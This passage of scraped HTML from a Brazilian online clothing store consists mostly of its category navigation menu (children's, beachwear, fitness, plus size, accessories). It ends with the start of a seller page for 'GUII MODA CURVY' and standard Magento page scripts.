                                                            <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-praia.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Moda Praia</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cangas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kaftans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kimonos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saídas de Praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-fitness.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Fitness</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Leggings                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tops                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/plus-size.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Plus Size</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/acessorios.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Acessórios</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bijuterias / Semijoias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bolsas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bonés                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calçados                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cauda de Sereia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chapéus                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chinelos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Mochilas de praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Óculos de sol                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sandálias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sapatos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tênis                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/frete_fashion/compre-sua-etiqueta.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Frete Fashion</span>
                </a>

                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/marketing"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marketing</span>
                </a>

                            </div>
            </div>
    <div class="menu-overlay"></div>
</nav>
                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >GUII MODA CURVY</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="UY0WssJvkEX5B9oc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashion4all.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashion4all.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashion4all.com.br\/","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
